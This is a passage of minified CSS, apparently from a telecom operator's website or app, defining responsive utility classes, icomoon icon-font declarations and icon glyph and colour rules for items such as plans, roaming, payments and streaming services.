m}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-26{padding-left:6.7rem;padding-right:6.7rem}.lg\:relative{position:relative}.lg\:w-10{width:2.5rem}.lg\:w-auto{width:auto}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-full{width:100%}.lg\:gap-2{gap:.5rem}.lg\:gap-3{gap:.75rem}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:animate-none{animation:none}.lg\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.lg\:ms-24{-webkit-margin-start:6rem;margin-inline-start:6rem}.lg\:space-s-4>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1rem*var(--tw-space-s-reverse));margin-inline-end:calc(1rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1rem*(1 - var(--tw-space-s-reverse)))}.lg\:space-s-6>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1.5rem*var(--tw-space-s-reverse));margin-inline-end:calc(1.5rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1.5rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1.5rem*(1 - var(--tw-space-s-reverse)))}}@media (min-width:1280px){.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:flex-col{flex-direction:column}.xl\:flex-wrap{flex-wrap:wrap}.xl\:items-center{align-items:center}.xl\:justify-center{justify-content:center}.xl\:h-64{height:16rem}.xl\:h-85{height:22rem}.xl\:max-w-5xl{max-width:64rem}.xl\:max-w-7xl{max-width:80rem}.xl\:overflow-auto{overflow:auto}.xl\:overflow-hidden{overflow:hidden}.xl\:p-8{padding:2rem}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:py-24{padding-top:6rem;padding-bottom:6rem}.xl\:w-1\/4{width:25%}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1536px){.\32xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\32xl\:text-2xl{font-size:1.5rem;line-height:2rem}.\32xl\:max-w-8xl{max-width:95.5rem}.\32xl\:w-1\/5{width:20%}}@media (min-width:480px){.xs\:flex-row{flex-direction:row}.xs\:items-center{align-items:center}.xs\:justify-between{justify-content:space-between}.xs\:w-40{width:10rem}.xs\:gap-10{gap:2.5rem}.xs\:ms-0{-webkit-margin-start:0;margin-inline-start:0}}@media (min-width:320px){.xxs\:mb-4{margin-bottom:1rem}.xxs\:w-26{width:6.7rem}}@font-face{font-family:icomoon;src:url(../fonts/icomoon.cec483e8.eot);src:url(../fonts/icomoon.cec483e8.eot#iefix) format("embedded-opentype"),url(../fonts/icomoon.edeec315.ttf) format("truetype"),url(../fonts/icomoon.149c7bba.woff) format("woff"),url(../img/icomoon.266f019f.svg#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Youtube-Icon---Extra:before{content:"\e900"}.icon-amex:before{content:"\e901"}.icon-kpay:before{content:"\e902"}.icon-netflix-1:before{content:"\e903"}.icon-Netflix-Circle:before{content:"\e904"}.icon-Whatsapp-Icon-Extra:before{content:"\e905"}.icon-Playstation:before{content:"\e906"}.icon-Settings-1:before{content:"\e907"}.icon-Social-Media-Icon:before{content:"\e909"}.icon-logout:before{content:"\e912"}.icon-notifications:before{content:"\e913"}.icon-Validity:before{content:"\e914"}.icon-reset:before{content:"\e915"}.icon-language:before{content:"\e916"}.icon-Careers:before{content:"\e917"}.icon-Arrow-back:before{content:"\e918"}.icon-Arrow-Below:before{content:"\e919"}.icon-Shortcut---close:before{content:"\e91a"}.icon-International-Calls:before{content:"\e91b"}.icon-shortcut---locator:before{content:"\e91c"}.icon-shortcut---my-usage:before{content:"\e91d"}.icon-Internet-Roaming:before{content:"\e91e"}.icon-shortcut-autopay:before{content:"\e91f"}.icon-My-Profile:before{content:"\e920"}.icon-My-Notifications:before{content:"\e921"}.icon-My-Shortcuts-Main-Icon:before{content:"\e922"}.icon-home-active:before{content:"\e923"}.icon-Booster:before{content:"\e924"}.icon-faceid:before{content:"\e925"}.icon-paymentmethods:before{content:"\e926"}.icon-Local-Minutes:before{content:"\e927"}.icon-discover:before{content:"\e928"}.icon-Miss-U:before{content:"\e92c"}.icon-Roaming-Calls:before{content:"\e930"}.icon-Roaming:before{content:"\e935"}.icon-UL-Internet:before{content:"\e937"}.icon-UL-SMS:before{content:"\e93f"}.icon-zbot-active:before{content:"\e941"}.icon-MyPlan---Active:before{content:"\e942"}.icon-Shop---Active:before{content:"\e943"}.icon-zbot---not-active:before{content:"\e945"}.icon-home-not-active:before{content:"\e946"}.icon-UL-Streaming:before{content:"\e948"}.icon-Voice-Mail:before{content:"\e94c"}.icon-Zain-to-Zain:before{content:"\e950"}.icon-Extra-Charges:before{content:"\e955"}.icon-Roaming-charges:before{content:"\e956"}.icon-Master-Card:before{content:"\e957"}.icon-Extra-GB:before{content:"\e95d"}.icon-Visa:before{content:"\e95e"}.icon-Quickpay---Scan:before{content:"\e961"}.icon-Quickpay---KNET:before{content:"\e962"}.icon-Customize:before{content:"\e963"}.icon-Curve:before{content:"\e964"}.icon-Shop---Not-Active:before{content:"\e96c"}.icon-Extra-Menu:before{content:"\e96d"}.icon-MyPlan---Not-Active:before{content:"\e96e"}.icon-Switch-Off:before{content:"\e96f"}.icon-Switch-On:before{content:"\e970"}.icon-Future-Plan-or-Duration:before{content:"\e971"}.icon-Extras:before{content:"\e972"}.icon-Active-Plan:before{content:"\e973"}.icon-Credit-Transfer-Tab:before{content:"\e974"}.icon-Info:before{content:"\e975"}.icon-Internet-Sharing-Tab:before{content:"\e976"}.icon-Manage-Plan-Tab:before{content:"\e977"}.icon-My-Bills---Recharge-History-Tab:before{content:"\e978"}.icon-My-Usage-Tab:before{content:"\e979"}.icon-Star:before{content:"\e97a"}.icon-My-Plan-button:before{content:"\e985"}.icon-Instagram1:before{content:"\e989"}.icon-Minutes:before{content:"\e98d"}.icon-Not-Available:before{content:"\e98e"}.icon-Snapchat:before{content:"\e98f"}.icon-shortcut-Roaming:before{content:"\e990"}.icon-Whatsapp:before{content:"\e991"}.icon-Youtube:before{content:"\e992"}.icon-My-Information:before{content:"\e999"}.icon-My-Lines:before{content:"\e99b"}.icon-shortcut-credit-transfer:before{content:"\e99c"}.icon-shortcut-extras:before{content:"\e99d"}.icon-shortcut-feedback:before{content:"\e99e"}.icon-shortcut-inbox:before{content:"\e99f"}.icon-Shortcut-mybills-rechargehistory:before{content:"\e9a2"}.icon-shortcut-news:before{content:"\e9a3"}.icon-Shortcut-quickpay:before{content:"\e9a4"}.icon-shortcut-shop:before{content:"\e9a5"}.icon-Discount:before{content:"\e9a6"}.icon-Dist:before{content:"\e9a7"}.icon-shortcut-internetsharing:before{content:"\e9ae"}.icon-Shortcut-lines:before{content:"\e9af"}.icon-facebook:before{content:"\e9b5"}.icon-favorite-heart-button:before{content:"\e9b6"}.icon-Instagram:before{content:"\e9b7"}.icon-Kisok:before{content:"\e9b8"}.icon-Not_Interested:before{content:"\e9b9"}.icon-Search:before{content:"\e9ba"}.icon-smartphone:before{content:"\e9bb"}.icon-twitter:before{content:"\e9bc"}.icon-Workshop:before{content:"\e9bd"}.icon-B2BDOWNLOAD:before{content:"\e9be"}.icon-Find-Us:before{content:"\e9bf"}.icon-Rate-Us:before{content:"\e9c0"}.icon-Add---Green:before{content:"\e9c1"}.icon-Field-Selection:before{content:"\e9c2"}.icon-Internet:before{content:"\e9c3"}.icon-phone-1:before{content:"\e9c4"}.icon-Radio-Button-Selection:before{content:"\e9c5"}.icon-SMS:before{content:"\e9c6"}.icon-shortcut-internet:before{content:"\e9c7"}.icon-shortcut-settings:before{content:"\e9d0"}.icon-zbot-shortcut:before{content:"\e9d2"}.icon-Infinity:before{content:"\ea0b"}.icon-PDF:before{content:"\ea0c"}.icon-add-1:before{content:"\e908"}.icon-arrow-pointing-to-right:before{content:"\e90a"}.icon-arrow-pointing-to-right-1:before{content:"\e90b"}.icon-button:before{content:"\e90c"}.icon-checklist:before{content:"\e90d"}.icon-check-mark-button:before{content:"\e90e"}.icon-checkout1:before{content:"\e90f"}.icon-confirmation:before{content:"\e910"}.icon-delivery-truck-1:before{content:"\e911"}.icon-facebook1:before{content:"\e929"}.icon-favorite-heart-button1:before{content:"\e92a"}.icon-Group-1561:before{content:"\e92b"}.icon-Group-1564:before{content:"\e92d"}.icon-Group-1565:before{content:"\e92e"}.icon-Group-1566:before{content:"\e92f"}.icon-compare-black:before{content:"\e931"}.icon-Group-1568:before{content:"\e932"}.icon-Group-1569:before{content:"\e933"}.icon-Group-1570:before{content:"\e934"}.icon-hamburger:before{content:"\e936"}.icon-cart-with-plus:before{content:"\e938"}.icon-percentage-black:before{content:"\e939"}.icon-empty-shopping-card:before{content:"\e93a"}.icon-exclamatory:before{content:"\e93b"}.icon-delete:before{content:"\e93c"}.icon-cancel-1:before{content:"\e93d"}.icon-gift-1:before{content:"\e93e"}.icon-hourglass:before{content:"\e940"}.icon-Location:before{content:"\e944"}.icon-shopping-cart-2:before{content:"\e947"}.icon-filter:before{content:"\e949"}.icon-filter-filled:before{content:"\e94a"}.icon-router:before{content:"\e94b"}.icon-business:before{content:"\e94d"}.icon-transportation:before{content:"\e94e"}.icon-technology:before{content:"\e94f"}.icon-commerce-and-shopping:before{content:"\e951"}.icon-manage-setting:before{content:"\e952"}.icon-headphones-with-mic:before{content:"\e953"}.icon-magnifying-glass:before{content:"\e954"}.icon-mark-as-favorite-star:before{content:"\e958"}.icon-minus:before{content:"\e959"}.icon-Path-1105:before{content:"\e95a"}.icon-phone-call1:before{content:"\e95b"}.icon-rating-1:before{content:"\e95c"}.icon-save-money:before{content:"\e95f"}.icon-smart-home:before{content:"\e960"}.icon-smartphone1:before{content:"\e965"}.icon-sticker:before{content:"\e966"}.icon-twitter1:before{content:"\e967"}.icon-user-4:before{content:"\e968"}.icon-angle-arrow-pointing-to-right:before{content:"\e969"}.icon-home1:before{content:"\e96a"}.icon-offers:before{content:"\e96b"}.icon-right-arrow:before{content:"\e97b"}.icon-heart-feel-grey:before{content:"\e97c"}.icon-favorite-heart-button11:before{content:"\e97d"}.icon-credit-card:before{content:"\e97e"}.icon-home-delivery:before{content:"\e97f"}.icon-internet:before{content:"\e980"}.icon-rating-star:before{content:"\e981"}.icon-store:before{content:"\e982"}.icon-filter-mobie:before{content:"\e983"}.icon-home:before{content:"\e984"}.icon-home2:before{content:"\e986"}.icon-home3:before{content:"\e987"}.icon-office:before{content:"\e988"}.icon-newspaper:before{content:"\e98a"}.icon-pencil:before{content:"\e98b"}.icon-image:before{content:"\e98c"}.icon-images:before{content:"\e993"}.icon-camera:before{content:"\e994"}.icon-connection:before{content:"\e995"}.icon-qrcode:before{content:"\e996"}.icon-cart:before{content:"\e997"}.icon-phone:before{content:"\e998"}.icon-location2:before{content:"\e99a"}.icon-compass:before{content:"\e9a0"}.icon-compass2:before{content:"\e9a1"}.icon-map:before{content:"\e9a8"}.icon-map2:before{content:"\e9a9"}.icon-history:before{content:"\e9aa"}@font-face{font-family:icomoon-app;src:url(../fonts/icomoon-app.86ddc0e1.woff2) format("woff2"),url(../fonts/icomoon-app.b7303e15.ttf) format("truetype"),url(../fonts/icomoon-app.0c0375ee.woff) format("woff"),url(../img/icomoon-app.8e1df80a.svg#icomoon-app) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-app-"],[class^=icon-app-]{font-family:icomoon-app!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-app-ghost-error-new:before{content:"\e9fe";color:#d12b8a}.icon-app-Ghost-confirmation-new:before{content:"\ea49";color:#d12b8a}.icon-app-Final:before{content:"\e9c8";color:#6c7378}.icon-app-new-download:before{content:"\e900";color:#d12b8a}.icon-app-Icon---Not-Interested1:before{content:"\e973";color:#6c7378}.icon-app-Icon---Later:before{content:"\e9a0";color:#bf3d86}.icon-app-Icon---Check:before{content:"\e9d9";color:#fff}.icon-app-Icon---Not-Interested:before{content:"\e972";color:#6c7378}.icon-app-inbox:before{content:"\e9da";color:#fff}.icon-app-SMS-Myplan:before{content:"\e9d8";color:#d12b8a}.icon-app-Social-Media_Myplan:before{content:"\e97b";color:#d12b8a}.icon-app-button:before{content:"\e9de";color:#fff}.icon-app-calendar-2:before{content:"\e93b";color:#a8a8a8}.icon-app-check-mark-button:before{content:"\e9dc";color:#fff}.icon-app-checklist:before{content:"\e9e2";color:#fff}.icon-app-checkout:before{content:"\ea24";color:#fff}.icon-app-Component-79--1:before{content:"\e939";color:#a8a8a8}.icon-app-confirmation:before{content:"\e9e3";color:#fff}.icon-app-delivered:before{content:"\e9db";color:#fff}.icon-app-delivery-truck-1:before{content:"\e9e4";color:#fff}.icon-app-International-minutes:before{content:"\e95b";color:#5b1f69}.icon-app-load-more:before{content:"\e95c";color:#d12b8a}.icon-app-Lock:before{content:"\e95f";color:#c4ad00}.icon-app-no-results:before{content:"\e960";color:#d12c8a}.icon-app-noun_Detect-Location_1666879:before{content:"\e965";color:#d12b8a}.icon-app-order-placed:before{content:"\e9e1";color:#fff}.icon-app-out-for-delivery:before{content:"\e9e6";color:#fff}.icon-app-Path-2479:before{content:"\e968";color:#d12b8a}.icon-app-photo-camera:before{content:"\e969";color:#727272}.icon-app-Progress-Indicator---Choose-plan:before{content:"\e9df";color:#fff}.icon-app-Progress-Indicator---verify-identity:before{content:"\e9e0";color:#fff}.icon-app-sim-card:before{content:"\e97d";color:#c4ad00}.icon-app-Unlimited-Social-Media:before{content:"\e97e";color:#5b1f69}.icon-app-Unlimited-Whatsapp:before{content:"\e97f";color:#5b1f69}.icon-app-Unlimited-Youtube:before{content:"\e980";color:#5b1f69}.icon-app-PDF-ICON:before{content:"\e931";color:#d12b8a}.icon-app-Add-extras:before{content:"\e92b";color:#d12b8a}.icon-app-Download-PDF:before{content:"\e92d";color:#d12b8a}.icon-app-Extras---Roaming-2:before{content:"\e92e";color:#d12b8a}.icon-app-Limit-Usage:before{content:"\e92f";color:#d12b8a}.icon-app-cellphone-internet-connection:before{content:"\e911";color:#d12b8a}.icon-app-Extras---Entertainment:before{content:"\e91e";color:#d12b8a}.icon-app-Extras---GB--Minutes:before{content:"\e92a";color:#d12b8a}.icon-app-Extras---Validity1:before{content:"\e93c";color:#d12b8a}.icon-app-Home---Credit-Transfer:before{content:"\e93d";color:#d12b8a}.icon-app-Home---No-plan:before{content:"\e93e";color:#d12b8a}.icon-app-My-Plan---Calls:before{content:"\e940";color:#d12b8a}.icon-app-My-Plan---Device-Commitment:before{content:"\e944";color:#d12b8a}.icon-app-My-Plan---Internet:before{content:"\e949";color:#d12b8a}.icon-app-My-Plan---Plan-Commitment:before{content:"\e94a";color:#d12b8a}.icon-app-My-Plan---Zain-to-Zain:before{content:"\e958";color:#d12b8a}.icon-app-Navigation---Home:before{content:"\e959";color:#d12b8a}.icon-app-Navigation---Myplan:before{content:"\e94b";color:#727272}.icon-app-Navigation---Shop:before{content:"\e94d";color:#727272}.icon-app-Navigation---Usage:before{content:"\e94e";color:#727272}.icon-app-Navigation---zBot .path1:before{content:"\e94f";color:#fdfdfd}.icon-app-Navigation---zBot .path2:before{content:"\e951";margin-left:-.9013671875em;color:#727272}.icon-app-Navigation---zBot .path3:before{content:"\e952";margin-left:-.9013671875em;color:#fbfcfc}.icon-app-Navigation---zBot .path4:before{content:"\e953";margin-left:-.9013671875em;color:#727272}.icon-app-Navigation---zBot .path5:before{content:"\e954";margin-left:-.9013671875em;color:#727272}.icon-app-Calendar:before{content:"\e908";color:#e3e3e3}.icon-app-Incoming-Calls:before{content:"\e90a";color:#d12b8a}.icon-app-Incoming-Roaming:before{content:"\e90b";color:#88bfea}.icon-app-Incoming-SMS:before{content:"\e90c";color:#d12b8a}.icon-app-International:before{content:"\e90d";color:#16b2a9}.icon-app-Outgoing-Calls:before{content:"\e90e";color:#e895c4}.icon-app-Outgoing-Roaming:before{content:"\e90f";color:#88bfea}.icon-app-Outgoing-SMS:before{content:"\e910";color:#e895c4}.icon-app-Settings-1:before{content:"\e907";color:#d12b8a}.icon-app-logout:before{content:"\e912"}.icon-app-My-Information:before{content:"\e999"}.icon-app-Curve:before{content:"\e9ec";color:#fff}.icon-app-notifications:before{content:"\e913"}.icon-app-My-Notifications:before{content:"\e9e5";color:#fff}.icon-app-Quickpay-Selected-Pink:before{content:"\ea25";color:#d12b8a}.icon-app-Shop-Selected:before{content:"\e921";color:#d12b8a}.icon-app-Home-Selected:before{content:"\e9d7";color:#d12b8a}.icon-app-home-active:before{content:"\e923";color:#d12b8a}.icon-app-zbot-active:before{content:"\e941"}.icon-app-Shop---Active:before{content:"\e943";color:#d0288a}.icon-app-Manage-Plan-Tab:before{content:"\e977";color:#d12b8a}.icon-app-Quickpay-Default-Gray:before{content:"\ea26";color:#727272}.icon-app-Shop-Default:before{content:"\e932";color:#727272}.icon-app-Home-Default:before{content:"\e934";color:#727272}.icon-app-home-not-active:before{content:"\e946";color:#a2adb2}.icon-app-zbot---not-active:before{content:"\e945"}.icon-app-Shop---Not-Active:before{content:"\e96c";color:#a2adb2}.icon-app-MyPlan---Not-Active:before{content:"\e96e";color:#a2adb2}.icon-app-Credit-Transfer-Tab:before{content:"\e974";color:#d12b8a}.icon-app-Internet-Sharing-Tab:before{content:"\e976";color:#d12b8a}.icon-app-My-Bills---Recharge-History-Tab:before{content:"\e978";color:#d12b8a}.icon-app-My-Usage-Tab:before{content:"\e979";color:#d12b8a}.icon-app-Future-Plan-or-Duration:before{content:"\e9e7";color:#fff}.icon-app-Extras:before{content:"\e9e8";color:#fff}.icon-app-Active-Plan:before{content:"\e9e9";color:#fff}.icon-app-Validity:before{content:"\e914";color:#5b1f69}.icon-app-International-Calls:before{content:"\e91b";color:#5b1f69}.icon-app-Internet-Roaming:before{content:"\e929";color:#5b1f69}.icon-app-Local-Minutes:before{content:"\e927";color:#5b1f69}.icon-app-Miss-U:before{content:"\e92c";color:#5b1f69}.icon-app-Roaming-Calls:before{content:"\e930";color:#5b1f69}.icon-app-Roaming:before{content:"\e935";color:#5b1f69}.icon-app-UL-Internet:before{content:"\e937";color:#5b1f69}.icon-app-UL-SMS:before{content:"\e93f";color:#5b1f69}.icon-app-UL-Streaming:before{content:"\e948";color:#5b1f69}.icon-app-Voice-Mail:before{content:"\e94c";color:#5b1f69}.icon-app-Zain-to-Zain:before{content:"\e950";color:#5b1f69}.icon-app-Roaming-charges:before{content:"\e956";color:#d12b8a}.icon-app-anghami-new:before{content:"\e9b4"}.icon-app-Youtube-Icon--Extra:before{content:"\e998";color:#e02f2f}.icon-app-OSN .path1:before{content:"\e99a";color:#220750}.icon-app-OSN .path2:before{content:"\e9a8";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path3:before{content:"\e9a9";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path4:before{content:"\e9aa";margin-left:-1.0146484375em;color:#220750}.icon-app-OSN .path5:before{content:"\e9ab";margin-left:-1.0146484375em;color:#ff00d1}.icon-app-OSN .path6:before{content:"\e9ac";margin-left:-1.0146484375em;color:#ff00d1}.icon-app-starz:before{content:"\e9ad"}.icon-app-anghami:before{content:"\e9b0"}.icon-app-Netflix:before{content:"\e9b1";color:#b81d24}.icon-app-Whatsapp-Icon-Extra:before{content:"\e905";color:#67c15e}.icon-app-Social-Media-Icon:before{content:"\e9ea";color:#5b1f69}.icon-app-Minutes:before{content:"\e98d";color:#d12b8a}.icon-app-Star:before{content:"\e98b";color:#d12b8a}.icon-app-Switch-Off:before{content:"\e96f";color:#cfd5d7}.icon-app-Switch-On:before{content:"\e970";color:#7dc53e}.icon-app-reset:before{content:"\e915"}.icon-app-language:before{content:"\e916"}.icon-app-Careers:before{content:"\e917"}.icon-app-Extra-Charges:before{content:"\e955"}.icon-app-Infinity:before{content:"\ea0b"}.icon-app-PDF:before{content:"\ea0c";color:#5b1f69}.icon-app-Arrow-back:before{content:"\e918"}.icon-app-Arrow-Below:before{content:"\e919"}.icon-app-Dist:before{content:"\e9a7";color:#525e64}.icon-app-Not_Interested:before{content:"\e9b9";color:#525e64}.icon-app-Workshop:before{content:"\e9bd";color:#525e64}.icon-app-B2BDOWNLOAD:before{content:"\e9be";color:#d12b8a}.icon-app-Find-Us:before{content:"\e9bf";color:#d12b8a}.icon-app-Rate-Us:before{content:"\e9c0";color:#d12b8a}.icon-app-Add---Green:before{content:"\e9c1";color:#7cc43e}.icon-app-Field-Selection:before{content:"\e9c2";color:#d12b8a}.icon-app-Radio-Button-Selection:before{content:"\e9c5";color:#69be29}.icon-app-Playstation:before{content:"\e906"}.icon-app-Netflix-Circle:before{content:"\e904";color:#b81d24}.icon-app-netflix-1:before{content:"\e903";color:#b81d24}.icon-app-My-Profile:before{content:"\e9eb";color:#fff}.icon-app-Shortcut---close:before{content:"\e91a";color:#d12b8a}.icon-app-My-Shortcuts-Main-Icon:before{content:"\e922";color:#d12b8a}.icon-app-shortcut-internet:before{content:"\e9c7";color:#d12b8a}.icon-app-shortcut-settings:before{content:"\e9d0";color:#d12b8a}.icon-app-zbot-shortcut:before{content:"\e9d2";color:#d12b8a}.icon-app-shortcut---locator:before{content:"\e91c";color:#d12b8a}.icon-app-shortcut---my-usage:before{content:"\e91d";color:#d12b8a}.icon-app-shortcut-autopay:before{content:"\e91f";color:#d12b8a}.icon-app-shortcut-Roaming:before{content:"\e990";color:#d12b8a}.icon-app-shortcut-credit-transfer:before{content:"\e99c";color:#d12b8a}.icon-app-shortcut-extras:before{content:"\e99d";color:#d12b8a}.icon-app-shortcut-feedback:before{content:"\e99e";color:#d12b8a}.icon-app-shortcut-inbox:before{content:"\e99f";color:#d12b8a}.icon-app-shortcut-internetsharing:before{content:"\e9ae";color:#d12b8a}.icon-app-Shortcut-lines:before{content:"\e9af";color:#d12b8a}.icon-app-Shortcut-mybills-rechargehistory:before{content:"\e9a2";color:#d12b8a}.icon-app-shortcut-news:before{content:"\e9a3";color:#d12b8a}.icon-app-Shortcut-quickpay:before{content:"\e9a4";color:#d12b8a}.icon-app-shortcut-shop:before{content:"\e9a5";color:#d12b8a}.icon-app-G-Playstation .path1:before{content:"\ea4a";color:#1f1f1f}.icon-app-G-Playstation .path2:before{content:"\ea4b";margin-left:-1.255859375em;color:#1f1f1f}.icon-app-G-Playstation .path3:before{content:"\ea4c";margin-left:-1.255859375em;color:#1f1f1f}.icon-app-G-Playstation .path4:before{content:"\ea4d";margin-left:-1.255859375em;color:#1e1e1e}.icon-app-G-unlimited:before{content:"\ea4e";color:#70489d}.icon-app-G-500:before{content:"\ea4f";color:#70489d}.icon-app-G-250:before{content:"\ea50";color:#70489d}.icon-app-Football-fantasy-1 .path1:before{content:"\ea07";color:#1a2c39}.icon-app-Football-fantasy-1 .path2:before{content:"\ea08";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path3:before{content:"\ea09";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path4:before{content:"\ea0a";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path5:before{content:"\ea0d";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path6:before{content:"\ea0e";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path7:before{content:"\ea0f";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path8:before{content:"\ea10";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path9:before{content:"\ea11";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path10:before{content:"\ea12";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path11:before{content:"\ea13";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path12:before{content:"\ea14";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path13:before{content:"\ea15";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path14:before{content:"\ea16";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path15:before{content:"\ea17";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path16:before{content:"\ea18";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy-1 .path17:before{content:"\ea19";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path18:before{content:"\ea1a";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path19:before{content:"\ea1b";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path20:before{content:"\ea1c";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path21:before{content:"\ea1d";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path22:before{content:"\ea1e";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path23:before{content:"\ea1f";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path24:before{content:"\ea20";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path25:before{content:"\ea21";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path26:before{content:"\ea22";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path27:before{content:"\ea23";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path28:before{content:"\ea27";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path29:before{content:"\ea28";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path30:before{content:"\ea29";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy-1 .path31:before{content:"\ea2a";margin-left:-1.0146484375em;color:#310439}.icon-app-Football-fantasy .path1:before{content:"\e924";color:#1a2c39}.icon-app-Football-fantasy .path2:before{content:"\ea2b";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path3:before{content:"\ea2c";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path4:before{content:"\ea2d";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path5:before{content:"\ea2e";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path6:before{content:"\ea2f";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path7:before{content:"\ea30";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path8:before{content:"\ea31";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path9:before{content:"\ea32";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path10:before{content:"\ea33";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path11:before{content:"\ea34";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path12:before{content:"\ea35";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path13:before{content:"\ea36";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path14:before{content:"\ea37";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path15:before{content:"\ea38";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path16:before{content:"\ea39";margin-left:-1.0146484375em;color:#000}.icon-app-Football-fantasy .path17:before{content:"\ea3a";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path18:before{content:"\ea3b";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path19:before{content:"\ea3c";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path20:before{content:"\ea3d";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path21:before{content:"\ea3e";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path22:before{content:"\ea3f";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path23:before{content:"\ea40";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path24:before{content:"\ea41";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path25:before{content:"\ea42";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path26:before{content:"\ea43";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path27:before{content:"\ea44";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path28:before{content:"\ea45";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path29:before{content:"\ea46";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy .path30:before{content:"\ea47";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-Football-fantasy 